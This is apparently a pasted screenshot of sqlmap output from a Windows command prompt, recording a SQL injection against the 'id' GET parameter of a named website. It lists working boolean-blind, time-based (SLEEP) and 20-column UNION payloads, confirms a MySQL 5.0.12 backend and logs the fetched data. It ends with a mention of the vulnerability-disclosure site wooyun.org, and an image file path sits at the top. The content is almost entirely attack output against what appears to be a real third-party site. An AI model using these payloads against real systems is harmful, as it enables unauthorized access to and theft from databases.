 sqlmap.bat
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=632 AND 6586=6586
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=632 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: id=-9052 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176717171,0
x6f4679546c7448514a63725255476162564548586972676544616e4c47494846456465454d636e6
9,0x716b707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL-- -
---
[21:50:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:50:39] [INFO] fetched data logged to text files under 'C:\Users\Lenovo-G50\.
sqlmap\output\www.csic-711.com'
D:\sqlmap\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org